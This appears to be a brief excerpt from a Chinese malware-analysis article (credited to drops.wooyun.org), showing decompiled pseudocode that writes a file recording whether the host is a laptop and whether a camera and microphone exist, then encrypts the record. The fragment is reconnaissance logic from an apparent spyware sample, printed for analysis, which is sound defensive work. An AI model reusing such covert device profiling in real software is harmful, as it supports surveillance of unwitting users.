 sub_1000567C(this_10022910, &Filename, 9); // .hd
File = fopen(&Filename, aWb);
if ( File )
{
CoInitialize(0);
strcat(&Dest, aCF);
if ( sub_1000A3C4() ) // 笔记本电源适配'
strcat(&Dest, &unk_10020ED0);
else
strcat(&Dest, asc_10020DDC);
strcat(&Dest, aU); // 摄像头:',0
if ( sub_1000A2A7(0) )
strcat(&Dest, &unk_10020ED0);
else
strcat(&Dest, asc_10020DDC);
strcat(&Dest, aC); // 麦克风:',0
if ( sub_1000A2A7(1) )
strcat(&Dest, &unk_10020ED0);
else
strcat(&Dest, asc_10020DDC);
Encrypt_10006A4F(&Dest, 0);
drops.wooyun.org